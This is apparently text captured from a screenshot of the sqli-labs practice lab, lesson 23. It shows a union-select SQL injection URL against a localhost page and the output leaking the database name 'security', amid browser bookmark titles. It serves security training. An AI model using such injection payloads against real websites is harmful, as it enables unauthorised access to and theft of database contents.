 Less-23 **Error Based- no comm
localhost/sqli-labs/Less-23/index.php?id=1' and 1=2 union select 1,database(),'
130%
果核剥壳 - 还原软件... 首页 | 咸鱼头潜艇 ASCII Codes - Table ... Knowledge map – J... UT Unicode - Unicode ... Oracle Java SE Supp... 在VSCode搭建C/C+... 校园网自助服务系统
Welcome Dhakkan
Your Login name:security
Your Password: